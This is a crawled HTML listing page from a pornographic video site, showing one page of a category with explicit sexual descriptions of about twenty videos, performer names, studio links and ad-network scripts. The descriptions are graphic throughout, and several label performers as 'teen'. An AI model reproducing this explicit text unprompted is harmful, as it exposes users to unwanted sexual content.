

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babezzz.com/shaved-pussy/page102/
body_size: 8193
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Shaved Pussy Free Porn Movies, Shaved Pussy XXX Movies - Page 102 - Babezzz.com</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=1220">
<link rel="stylesheet" type="text/css" href="/css/styles.css?1743176058" media="all">
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon.png">
<!--[if lt IE 10]><link rel="stylesheet" media="all" type="text/css" href="/css/ie.css" /><![endif]-->
</head>
<body>
<div class="wrapper">
  <div class="thrcol">
    <div class="thr-left">
      <div class="thr-ccol">
        <div class="alphabet">
          <span class="alph-title">A-Z Models Index</span>
          <ul class="alph-content">
            <li><a href="/a/">a</a></li>
            <li><a href="/b/">b</a></li>
            <li><a href="/c/">c</a></li>
            <li><a href="/d/">d</a></li>
            <li><a href="/e/">e</a></li>
            <li><a href="/f/">f</a></li>
            <li><a href="/g/">g</a></li>
            <li><a href="/h/">h</a></li>
            <li><a href="/i/">i</a></li>
            <li><a href="/j/">j</a></li>
            <li><a href="/k/">k</a></li>
            <li><a href="/l/">l</a></li>
            <li><a href="/m/">m</a></li>
            <li><a href="/n/">n</a></li>
            <li><a href="/o/">o</a></li>
            <li><a href="/p/">p</a></li>
            <li><a href="/q/">q</a></li>
            <li><a href="/r/">r</a></li>
            <li><a href="/s/">s</a></li>
            <li><a href="/t/">t</a></li>
            <li><a href="/u/">u</a></li>
            <li><a href="/v/">v</a></li>
            <li><a href="/w/">w</a></li>
            <li><a href="/x/">x</a></li>
            <li><a href="/y/">y</a></li>
            <li><a href="/z/">z</a></li>
          </ul>
        </div><!-- alphabet -->
        <div class="sexadept_search">
      <form action="https://www.sexadept.com/search/" target="_blank">
        <div>
          <input type="text" name="q" />
          <button type="submit">Search</button>
        </div>
      </form>
    </div>

        <div class="heading">
          <div class="breaudcrumbs">
            <span class="brd-title">You are here:</span>
            <ul class="brd-list">
            <li><a href="/">Home</a></li>
            <li><a href="/shaved-pussy/">Shaved Pussy</a></li>
            <li><span class="item-active">Page 102</span></li>
          </div>
        </div><!-- heading -->
      <div class="videos">
<div class="th-video">
          <a href="/a/alice-lee/1049/" class="cover">
            <img src="https://stream.babezzz.com/videos/1000/1049/thumb.jpg" alt="Alice Lee - Teen with jet black hair handling a massive dildo">
            <span class="date">
              <span>21</span>
              Sep
            </span>
            <span class="time">04:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/a/alice-lee/1049/">Teen with jet black hair handling a massive dildo</a></div>
            <div class="text">After a slim, pale teen with dark hair gets naked she teases while licking up an icy blue dildo. She suckles on it, making it wet before she slips it deep into her shaved, needy fuck hole.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/nubiles/">Nubiles.net</a></div>
              <div class="det-line"><a href="/a/alice-lee/">Alice Lee</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/p/presley-hart/614/" class="cover">
            <img src="https://stream.babezzz.com/videos/1/614/thumb.jpg" alt="Presley Hart - Tanned and good looking babe fucked in multiple positions">
            <span class="date">
              <span>21</span>
              Sep
            </span>
            <span class="time">04:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/p/presley-hart/614/">Tanned and good looking babe fucked in multiple positions</a></div>
            <div class="text">While in her sexy black lingerie a babe gets to suck her lover's shaved, throbbing cock. After lubing it all up she gets switched into multiple poses and rammed hardcore until she cums.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/nubilefilms/">Nubile Films</a></div>
              <div class="det-line"><a href="/p/presley-hart/">Presley Hart</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/n/niki-skyler/462/" class="cover">
            <img src="https://stream.babezzz.com/videos/1/462/thumb.jpg" alt="Niki Skyler - Brunette in pink revealing her massive tits and shaved slit">
            <span class="date">
              <span>21</span>
              Sep
            </span>
            <span class="time">07:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/n/niki-skyler/462/">Brunette in pink revealing her massive tits and shaved slit</a></div>
            <div class="text">After getting out of her bright, pink lingerie a dark haired teen babe with nice tits spreads open her legs. She is playing with her rack before sliding her fingers into her shaved love tube.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/twistys/">Twistys</a></div>
              <div class="det-line"><a href="/n/niki-skyler/">Niki Skyler</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/e/eva-lovia/157/" class="cover">
            <img src="https://stream.babezzz.com/videos/1/157/thumb.jpg" alt="Eva Lovia - Tall brunette in turquoise stripping then masturbating">
            <span class="date">
              <span>20</span>
              Sep
            </span>
            <span class="time">07:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/e/eva-lovia/157/">Tall brunette in turquoise stripping then masturbating</a></div>
            <div class="text">Dreamy, tanned brunette wearing a sexy turquoise dress while posing and getting herself wet. She strips then turns around a few times before plopping down onto the floor to masturbate.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/twistys/">Twistys</a></div>
              <div class="det-line"><a href="/e/eva-lovia/">Eva Lovia</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/e/eileen/582/" class="cover">
            <img src="https://stream.babezzz.com/videos/1/582/thumb.jpg" alt="Eileen - Brunette and a slut with jet black hair fucking">
            <span class="date">
              <span>20</span>
              Sep
            </span>
            <span class="time">04:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/e/eileen/582/">Brunette and a slut with jet black hair fucking</a></div>
            <div class="text">A horny brunette gets behind her dark haired lover's back, kissing her neck. After making out and locking up each other's juicy privates they start hardcore fingering, deep inside their slits.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/nubilefilms/">Nubile Films</a></div>
              <div class="det-line"><a href="/e/eileen/">Eileen</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/e/elle-alexandra/2943/" class="cover">
            <img src="https://stream.babezzz.com/videos/2000/2943/thumb.jpg" alt="Elle Alexandra - Brunette and a red head fucking in front of the fireplace">
            <span class="date">
              <span>20</span>
              Sep
            </span>
            <span class="time">03:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/e/elle-alexandra/2943/">Brunette and a red head fucking in front of the fireplace</a></div>
            <div class="text">A horny red haired slur gets it on hardcore with a needy brunette. After sliding hands all over plump tits they get naked while making out and rubbing perfectly shaved slit in front of a fireplace.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/sexart/">Sex Art</a></div>
              <div class="det-line"><a href="/e/elle-alexandra/">Elle Alexandra</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/s/sammi-tye/316/" class="cover">
            <img src="https://stream.babezzz.com/videos/1/316/thumb.jpg" alt="Sammi Tye - Blonde Milf going up the stairs and getting naked">
            <span class="date">
              <span>20</span>
              Sep
            </span>
            <span class="time">07:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/s/sammi-tye/316/">Blonde Milf going up the stairs and getting naked</a></div>
            <div class="text">Big breasted blonde babe gets an itchy slit then goes up the stairs while slowly getting naked. She spreads her legs open, revealing a pink, perfectly shaved muff she starts drilling and teasing.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/twistys/">Twistys</a></div>
              <div class="det-line"><a href="/s/sammi-tye/">Sammi Tye</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/v/vanessa-cage/2983/" class="cover">
            <img src="https://stream.babezzz.com/videos/2000/2983/thumb.jpg" alt="Vanessa Cage - Sexy black &amp; white recording of a blonde getting rammed hard">
            <span class="date">
              <span>19</span>
              Sep
            </span>
            <span class="time">03:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/v/vanessa-cage/2983/">Sexy black & white recording of a blonde getting rammed hard</a></div>
            <div class="text">A hot and cute looking secretary getting on the desk while seducing her boss. They get naked, she sucks his pole off, making it dripping wet before it enters deep inside her shaved love tube.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/sexart/">Sex Art</a></div>
              <div class="det-line"><a href="/v/vanessa-cage/">Vanessa Cage</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/m/mary-ftv/2830/" class="cover">
            <img src="https://stream.babezzz.com/videos/2000/2830/thumb.jpg" alt="Mary FTV - Blonde babe licking slit then getting her hole filled">
            <span class="date">
              <span>19</span>
              Sep
            </span>
            <span class="time">04:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/m/mary-ftv/2830/">Blonde babe licking slit then getting her hole filled</a></div>
            <div class="text">After making her brunette lover dripping wet by licking her a blonde cutie get onto her knees and has her shaved slit widened then stuffed with vegetables before both engage in strap-on fucking.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/ftvgirls/">FTV Girls</a></div>
              <div class="det-line"><a href="/m/mary-ftv/">Mary FTV</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/m/marie-mccray/2053/" class="cover">
            <img src="https://stream.babezzz.com/videos/2000/2053/thumb.jpg" alt="Marie McCray - Hot red haired babe in dreamy stocking drills her slit">
            <span class="date">
              <span>19</span>
              Sep
            </span>
            <span class="time">07:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/m/marie-mccray/2053/">Hot red haired babe in dreamy stocking drills her slit</a></div>
            <div class="text">After seductively looking into the camera a red haired and cute looking red haired babe getting naked. She leaves her tight, sexy stockings on while spreading her legs open while masturbating.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/babes/">Babes.com</a></div>
              <div class="det-line"><a href="/m/marie-mccray/">Marie McCray</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/e/eveline-neill/1017/" class="cover">
            <img src="https://stream.babezzz.com/videos/1000/1017/thumb.jpg" alt="Eveline Neill - Dark haired babe gets naked and masturbating in the kitchen">
            <span class="date">
              <span>19</span>
              Sep
            </span>
            <span class="time">04:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/e/eveline-neill/1017/">Dark haired babe gets naked and masturbating in the kitchen</a></div>
            <div class="text">Good looking, tall babe with jet black hair sits on a kitchen chair and spreads her legs wife open. After getting naked she poses, teasingly before grilling deep inside her shaved slit.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/nubiles/">Nubiles.net</a></div>
              <div class="det-line"><a href="/e/eveline-neill/">Eveline Neill</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/s/sabrina-ftv/2234/" class="cover">
            <img src="https://stream.babezzz.com/videos/2000/2234/thumb.jpg" alt="Sabrina FTV - A short and big breasted brunette getting off">
            <span class="date">
              <span>18</span>
              Sep
            </span>
            <span class="time">04:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/s/sabrina-ftv/2234/">A short and big breasted brunette getting off</a></div>
            <div class="text">Petite brunette gets so horny she masturbates with anything she gets her hands on. After spreading her legs open she uses her gingers and kinky looking toys to make her shaved slit cum.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/ftvgirls/">FTV Girls</a></div>
              <div class="det-line"><a href="/s/sabrina-ftv/">Sabrina FTV</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/k/kiera-winters/678/" class="cover">
            <img src="https://stream.babezzz.com/videos/1/678/thumb.jpg" alt="Kiera Winters - Two babes get it on then taste a massive cock">
            <span class="date">
              <span>18</span>
              Sep
            </span>
            <span class="time">04:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/k/kiera-winters/678/">Two babes get it on then taste a massive cock</a></div>
            <div class="text">After making out and getting it on hardcore two dark haired babes are joined by a well endowed hunk. He licks them out then after fucking them in multiple position her makes them squirt.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/nubilefilms/">Nubile Films</a></div>
              <div class="det-line"><a href="/k/kiera-winters/">Kiera Winters</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/a/aiden-ftv/2341/" class="cover">
            <img src="https://stream.babezzz.com/videos/2000/2341/thumb.jpg" alt="Aiden FTV - Sexy dark haired teen getting her hole wide on cam">
            <span class="date">
              <span>18</span>
              Sep
            </span>
            <span class="time">04:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/a/aiden-ftv/2341/">Sexy dark haired teen getting her hole wide on cam</a></div>
            <div class="text">A tall, dark haired teen with pale skin and dreamy, long legs getting naked on cam. After her legs are spread wide, revealing a perfectly shaved muff she starts teasing then dildoing deep inside.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/ftvgirls/">FTV Girls</a></div>
              <div class="det-line"><a href="/a/aiden-ftv/">Aiden FTV</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/r/rahyndee-james/1768/" class="cover">
            <img src="https://stream.babezzz.com/videos/1000/1768/thumb.jpg" alt="Rahyndee James - Dreamy and fuckalicious brunette getting naked at the pool">
            <span class="date">
              <span>18</span>
              Sep
            </span>
            <span class="time">07:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/r/rahyndee-james/1768/">Dreamy and fuckalicious brunette getting naked at the pool</a></div>
            <div class="text">Dreamy brunette with a slim waist and gorgeous curves is playing with her soft, long hair before turning around. After her plump tits are revealed she strips then slides her hands all over her body.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/babes/">Babes.com</a></div>
              <div class="det-line"><a href="/r/rahyndee-james/">Rahyndee James</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/d/delphine/532/" class="cover">
            <img src="https://stream.babezzz.com/videos/1/532/thumb.jpg" alt="Delphine - After a shower blonde gets stimulated by a brunette">
            <span class="date">
              <span>17</span>
              Sep
            </span>
            <span class="time">04:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/d/delphine/532/">After a shower blonde gets stimulated by a brunette</a></div>
            <div class="text">While having a fun spa day to best friends get itchy slits. With no cock to pleased and fuck then they get close, rubbing together then making out. After fingering they lick then cum together.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/nubilefilms/">Nubile Films</a></div>
              <div class="det-line"><a href="/d/delphine/">Delphine</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/a/angela-sommers/188/" class="cover">
            <img src="https://stream.babezzz.com/videos/1/188/thumb.jpg" alt="Angela Sommers - Blonde with massive tits and pink lips masturbating">
            <span class="date">
              <span>17</span>
              Sep
            </span>
            <span class="time">07:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/a/angela-sommers/188/">Blonde with massive tits and pink lips masturbating</a></div>
            <div class="text">A hot, experienced looking blonde with gorgeous tits and lips getting naked while seductively looking at the cam. She slides her hands all over her body, laughing, wishing for something hard to fill her up.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/twistys/">Twistys</a></div>
              <div class="det-line"><a href="/a/angela-sommers/">Angela Sommers</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/s/sophia-knight/881/" class="cover">
            <img src="https://stream.babezzz.com/videos/1/881/thumb.jpg" alt="Sophia Knight - Cute blonde in dreamy pink undies spreading her lips open">
            <span class="date">
              <span>17</span>
              Sep
            </span>
            <span class="time">04:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/s/sophia-knight/881/">Cute blonde in dreamy pink undies spreading her lips open</a></div>
            <div class="text">A slim, dazzling blonde approaches, taking off her clothes. She seductively looks at the cam while posing in her pink undies before revealing all of her goodies and stretching open her pussy lips.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/nubiles/">Nubiles.net</a></div>
              <div class="det-line"><a href="/s/sophia-knight/">Sophia Knight</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/h/holly-anderson/1797/" class="cover">
            <img src="https://stream.babezzz.com/videos/1000/1797/thumb.jpg" alt="Holly Anderson - Blonde with gorgeous eyes getting out of her black dress">
            <span class="date">
              <span>16</span>
              Sep
            </span>
            <span class="time">07:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/h/holly-anderson/1797/">Blonde with gorgeous eyes getting out of her black dress</a></div>
            <div class="text">After getting out of her tight black dress a cute looking teen babe with curves to dies fore starts posing. She pulls open her slit while fingering then ramming then deep inside her love tunnel.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/babes/">Babes.com</a></div>
              <div class="det-line"><a href="/h/holly-anderson/">Holly Anderson</a></div>
            </div>
          </div>
        </div><div class="th-video">
          <a href="/n/nella-elmeritta/1295/" class="cover">
            <img src="https://stream.babezzz.com/videos/1000/1295/thumb.jpg" alt="Nella Elmeritta - Blonde with small tits getting out of her black babbydoll">
            <span class="date">
              <span>16</span>
              Sep
            </span>
            <span class="time">04:00</span>
            <span class="play"></span>
          </a>
          <div class="description">
            <div class="title"><a href="/n/nella-elmeritta/1295/">Blonde with small tits getting out of her black babbydoll</a></div>
            <div class="text">She smiles while sliding her hands all over her body and seductively looking into the cam. After stripping her hot lingerie she pinched she nipples then fingers deep inside her muff.</div>
            <div class="details">
              <div class="det-line"><a href="/sites/nubiles/">Nubiles.net</a></div>
              <div class="det-line"><a href="/n/nella-elmeritta/">Nella Elmeritta</a></div>
            </div>
          </div>
        </div>      </div><!-- videos -->
<ul class="pagination"><li><b>Page 102 of 145:</b></li><li><a href="/shaved-pussy/">&laquo;</a></li><li><span>&hellip;</span></li><li><a href="/shaved-pussy/page101/">&lsaquo;</a></li><li><a href="/shaved-pussy/page97/">97</a></li><li><a href="/shaved-pussy/page98/">98</a></li><li><a href="/shaved-pussy/page99/">99</a></li><li><a href="/shaved-pussy/page100/">100</a></li><li><a href="/shaved-pussy/page101/">101</a></li><li><span class="item-active">102</span</li><li><a href="/shaved-pussy/page103/">103</a></li><li><a href="/shaved-pussy/page104/">104</a></li><li><a href="/shaved-pussy/page105/">105</a></li><li><a href="/shaved-pussy/page106/">106</a></li><li><a href="/shaved-pussy/page107/">107</a></li><li><a href="/shaved-pussy/page103/">&rsaquo;</a></li><li><span>&hellip;</span></li><li><a href="/shaved-pussy/page145/">&raquo;</a></li></ul>
      </div><!-- thr-ccol -->
      <div class="thr-lcol">
        <div class="logo"><a href="/">Babezzz</a></div>
        <div class="adv-sponsor mt4">
          <h2>Recommended Site</h2>
          <div class="adv-sp-content">
            <a href="https://refer.ccbill.com/cgi-bin/clicks.cgi?CA=920029&PA=2441015&HTML=http://www.ftvgirls.com/models.html" target="_blank" class="adv-sp-cover">
              <img src="https://www.babezzz.com/images/sites/7.jpg" alt="FTV Girls">
              FTV Girls
            </a>
            <div class="adv-sp-description">
              Welcome to the one of the most qualitative sites at the web, the FTV Girls. In fact, the site was created by a group of people who got really sick and tired of crappy adult sites and we all are thankful to them. If they wouldn't make that decision we wouldn't have a chance to enjoy high quality videos with curious and naughty girls. And these girls are very curious, believe me. After all, they all came here to try something for the very first time. You will find public nudity, masturbation, vibrators, big dildos, bigger dildos, strapons, lesbian scenes, insertions and extreme pussy closeups, and even hardcore scenes here. Yes, the list is really huge and all videos and photo sets capture your attention right away. Curious, hot and fearless babes, what can be better than this? At least I can't think out anything. Can you?
            </div>
          </div>
          <a href="https://refer.ccbill.com/cgi-bin/clicks.cgi?CA=920029&PA=2441015&HTML=http://www.ftvgirls.com/models.html" target="_blank" class="adv-sp-join">Visit FTV Girls</a>
        </div>
        <div class="toplist-sites mt4">
          <h2>Channels</h2>
          <div class="tls-content">
            <ul class="tls-list">
              <li><a class="th-tls" href="/sites/twistys/"><span class="rate">969</span><span class="title">Twistys</span></a></li>
              <li><a class="th-tls" href="/sites/ftvgirls/"><span class="rate">671</span><span class="title">FTV Girls</span></a></li>
              <li><a class="th-tls" href="/sites/nubilefilms/"><span class="rate">222</span><span class="title">Nubile Films</span></a></li>
            </ul>
            <ul class="tls-list">
              <li><a class="th-tls" href="/sites/nubiles/"><span class="rate">801</span><span class="title">Nubiles.net</span></a></li>
              <li><a class="th-tls" href="/sites/babes/"><span class="rate">310</span><span class="title">Babes.com</span></a></li>
              <li><a class="th-tls" href="/sites/sexart/"><span class="rate">156</span><span class="title">Sex Art</span></a></li>
            </ul>
          </div>
        </div>
        <div class="adv-leftside mt4">
          <h2>advertising</h2>
          <div class="adv-ls-content">

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1001038"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

          </div>
        </div>
      </div><!-- thr-lcol -->
    </div><!-- thr-left -->
    <div class="thr-rcol">
      <div class="cat-list mt4">
        <h2>Categories</h2>
        <ul class="cl-list">
          <li><a href="/18-24/">18-24</a></li>
          <li><a href="/25-34/">25-34</a></li>
          <li><a href="/69/">69</a></li>
          <li><a href="/american/">American</a></li>
          <li><a href="/anal/">Anal</a></li>
          <li><a href="/arab/">Arab</a></li>
          <li><a href="/asian/">Asian</a></li>
          <li><a href="/ass-worship/">Ass Worship</a></li>
          <li><a href="/athletic/">Athletic</a></li>
          <li><a href="/average-body/">Average Body</a></li>
          <li><a href="/average-dick/">Average Dick</a></li>
          <li><a href="/bald-pussy/">Bald Pussy</a></li>
          <li><a href="/bar/">Bar</a></li>
          <li><a href="/bathroom/">Bathroom</a></li>
          <li><a href="/behind-the-scenes/">Behind The Scenes</a></li>
          <li><a href="/big-ass/">Big Ass</a></li>
          <li><a href="/big-dick/">Big Dick</a></li>
          <li><a href="/big-dick-worship/">Big Dick Worship</a></li>
          <li><a href="/big-naturals/">Big Naturals</a></li>
          <li><a href="/big-tits/">Big Tits</a></li>
          <li><a href="/bikini/">Bikini</a></li>
          <li><a href="/black-hair/">Black Hair</a></li>
          <li><a href="/black-stockings/">Black Stockings</a></li>
          <li><a href="/blond-hair/">Blond Hair</a></li>
          <li><a href="/blonde/">Blonde</a></li>
          <li><a href="/blondes/">Blondes</a></li>
          <li><a href="/blowjob/">Blowjob</a></li>
          <li><a href="/body-suit/">Body Suit</a></li>
          <li><a href="/boob-play/">Boob play</a></li>
          <li><a href="/boots/">Boots</a></li>
          <li><a href="/boyshorts/">Boyshorts</a></li>
          <li><a href="/briefs/">Briefs</a></li>
          <li><a href="/british/">British</a></li>
          <li><a href="/brown-hair/">Brown Hair</a></li>
          <li><a href="/brunette/">Brunette</a></li>
          <li><a href="/brunettes/">Brunettes</a></li>
          <li><a href="/bubble-butt/">Bubble Butt</a></li>
          <li><a href="/car/">Car</a></li>
          <li><a href="/caucasian/">Caucasian</a></li>
          <li><a href="/couple/">Couple</a></li>
          <li><a href="/curvy-woman/">Curvy Woman</a></li>
          <li><a href="/czech/">Czech</a></li>
          <li><a href="/dildo/">Dildo</a></li>
          <li><a href="/domination/">Domination</a></li>
          <li><a href="/dress/">Dress</a></li>
          <li><a href="/ebony/">Ebony</a></li>
          <li><a href="/enhanced/">Enhanced</a></li>
          <li><a href="/euro/">Euro</a></li>
          <li><a href="/european/">European</a></li>
          <li><a href="/feet/">Feet</a></li>
          <li><a href="/fishnet-stockings/">Fishnet Stockings</a></li>
          <li><a href="/fisting/">Fisting</a></li>
          <li><a href="/food/">Food</a></li>
          <li><a href="/french/">French</a></li>
          <li><a href="/g-string/">G-String</a></li>
          <li><a href="/garter-belt/">Garter Belt</a></li>
          <li><a href="/german/">German</a></li>
          <li><a href="/glamour/">Glamour</a></li>
          <li><a href="/glasses/">Glasses</a></li>
          <li><a href="/group-sex/">Group Sex</a></li>
          <li><a href="/hairy-pussy/">Hairy Pussy</a></li>
          <li><a href="/hardcore/">Hardcore</a></li>
          <li><a href="/high-heels/">High Heels</a></li>
          <li><a href="/hungarian/">Hungarian</a></li>
          <li><a href="/indian/">Indian</a></li>
          <li><a href="/indoors/">Indoors</a></li>
          <li><a href="/innie-pussy/">Innie Pussy</a></li>
          <li><a href="/interracial/">Interracial</a></li>
          <li><a href="/interview/">Interview</a></li>
          <li><a href="/italian/">Italian</a></li>
          <li><a href="/jeans/">Jeans</a></li>
          <li><a href="/kitchen/">Kitchen</a></li>
          <li><a href="/latex/">Latex</a></li>
          <li><a href="/latina/">Latina</a></li>
          <li><a href="/leather/">Leather</a></li>
          <li><a href="/lesbians/">Lesbians</a></li>
          <li><a href="/masturbation/">Masturbation</a></li>
          <li><a href="/medium-ass/">Medium Ass</a></li>
          <li><a href="/medium-skin/">Medium Skin</a></li>
          <li><a href="/medium-tits/">Medium Tits</a></li>
          <li><a href="/milf/">MILF</a></li>
          <li><a href="/muscular/">Muscular</a></li>
          <li><a href="/native/">Native</a></li>
          <li><a href="/natural-tits/">Natural Tits</a></li>
          <li><a href="/outdoor/">Outdoor</a></li>
          <li><a href="/outdoors/">Outdoors</a></li>
          <li><a href="/outie-pussy/">Outie Pussy</a></li>
          <li><a href="/pale-skin/">Pale Skin</a></li>
          <li><a href="/panty-hose/">Panty Hose</a></li>
          <li><a href="/petite/">Petite</a></li>
          <li><a href="/piercing/">Piercing</a></li>
          <li><a href="/pool/">Pool</a></li>
          <li><a href="/pov/">POV</a></li>
          <li><a href="/pussy-licking/">Pussy Licking</a></li>
          <li><a href="/red-head/">Red Head</a></li>
          <li><a href="/redhead/">Redhead</a></li>
          <li><a href="/seduced/">Seduced</a></li>
          <li><a href="/sex-toys/">Sex Toys</a></li>
          <li><span class="item-active">Shaved Pussy</span></li>
          <li><a href="/short-hair/">Short Hair</a></li>
          <li><a href="/shorts/">Shorts</a></li>
          <li><a href="/skirt/">Skirt</a></li>
          <li><a href="/slip/">Slip</a></li>
          <li><a href="/small-ass/">Small Ass</a></li>
          <li><a href="/small-tits/">Small Tits</a></li>
          <li><a href="/solo/">Solo</a></li>
          <li><a href="/sports/">Sports</a></li>
          <li><a href="/squirt/">Squirt</a></li>
          <li><a href="/stockings/">Stockings</a></li>
          <li><a href="/swallow/">Swallow</a></li>
          <li><a href="/tan-lines/">Tan Lines</a></li>
          <li><a href="/tank-top/">Tank Top</a></li>
          <li><a href="/tattoo/">Tattoo</a></li>
          <li><a href="/teen/">Teen</a></li>
          <li><a href="/thong/">Thong</a></li>
          <li><a href="/threesome/">Threesome</a></li>
          <li><a href="/treat-of-the-year/">Treat Of The Year</a></li>
          <li><a href="/tribbing/">Tribbing</a></li>
          <li><a href="/trimmed-pussy/">Trimmed Pussy</a></li>
          <li><a href="/twistys-hard/">Twistys Hard</a></li>
          <li><a href="/uniform/">Uniform</a></li>
          <li><a href="/vibrator/">Vibrator</a></li>
          <li><a href="/voyeur/">Voyeur</a></li>
          <li><a href="/wet/">Wet</a></li>
          <li><a href="/woman-20-29/">Woman (20-29)</a></li>
        </ul>
      </div>
      <div class="models-list mt4">
        <h2>Top Models</h2>
        <ul class="ml-list">
          <li><a href="/r/randi-ftv/">Randi FTV</a></li>
          <li><a href="/v/valentina-nappi/">Valentina Nappi</a></li>
          <li><a href="/a/ariana-marie/">Ariana Marie</a></li>
          <li><a href="/a/abigail-mac/">Abigail Mac</a></li>
          <li><a href="/e/eva-lovia/">Eva Lovia</a></li>
          <li><a href="/n/natasha-malkova/">Natasha Malkova</a></li>
          <li><a href="/m/mia-malkova/">Mia Malkova</a></li>
          <li><a href="/e/elle-alexandra/">Elle Alexandra</a></li>
          <li><a href="/c/cassie-laine/">Cassie Laine</a></li>
          <li><a href="/c/casey-calvert/">Casey Calvert</a></li>
          <li><a href="/s/sophia-knight/">Sophia Knight</a></li>
          <li><a href="/n/nicole-graves/">Nicole Graves</a></li>
          <li><a href="/k/kiera-winters/">Kiera Winters</a></li>
          <li><a href="/n/natalia-starr/">Natalia Starr</a></li>
          <li><a href="/a/august-ames/">August Ames</a></li>
          <li><a href="/m/megan-salinas/">Megan Salinas</a></li>
          <li><a href="/w/whitney-westgate/">Whitney Westgate</a></li>
          <li><a href="/c/charlotte-stokely/">Charlotte Stokely</a></li>
          <li><a href="/c/cherie-deville/">Cherie Deville</a></li>
          <li><a href="/a/aspen-rae/">Aspen Rae</a></li>
        </ul>
      </div>

      <div class="models-list mt4">
        <h2>Friendly Sites</h2>
        <ul class="ml-list">
       	            <li><a href="https://www.pornstarsoff.com/">Pornstars.com</a></li>
          <li><a href="https://www.tuboff.com/">Tuboff.com Free Porn</a></li>
          <li><a href="https://www.babesandstars.com/">PornStars XXX</a></li>
          <li><a href="https://www.addvids.com/">Porn Search</a></li>
          <li><a href="https://www.errrotica.com/">Erotic Tube</a></li>
          <li><a href="https://www.themilf.net/">TheMILF Tube</a></li>
          <li><a href="https://www.azziana.com/">Azziana.com</a></li>
        </ul>
      </div>

    </div><!-- thr-rcol -->
    <div class="aft"></div>
  </div><!-- thrcol -->
  <div class="spots mt4">
    <h2>Advertising</h2>
    <div class="spots-content">
      <div class="spot">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1013910"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
      </div>
      <div class="spot">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1013906"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
      </div>
      <div class="spot">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1013912"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
      </div>
      <div class="spot">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="1013914"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
      </div>

    </div>

